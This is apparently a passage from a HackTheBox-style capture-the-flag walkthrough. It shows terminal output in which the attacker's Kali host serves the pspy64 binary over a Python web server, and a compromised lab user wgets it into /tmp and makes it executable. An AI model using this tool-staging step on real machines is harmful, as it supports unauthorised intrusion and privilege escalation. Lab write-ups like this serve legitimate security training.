 🏴☠[eth0::192.168.75.176] kali Ø kali in /opt/pspy/releases
# ls
pspy64
🏴☠[eth0::192.168.75.176] kali Ø kali in /opt/pspy/releases
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.170 - - [30/Nov/2022 14:05:31] "GET /pspy64 HTTP/1.1" 200 -
woodenk@redpanda:/tmp/hsperfdata_woodenk$ cd /tmp/
woodenk@redpanda:/tmp$ wget http://10.10.16.2:8000/pspy64
--2022-11-30 12:05:26--  http://10.10.16.2:8000/pspy64
Connecting to 10.10.16.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M  23.9KB/s    in 88s
2022-11-30 12:06:59 (34.2 KB/s) - ‘pspy64’ saved [3078592/3078592]
woodenk@redpanda:/tmp$ chmod +x pspy64
woodenk@redpanda:/tmp$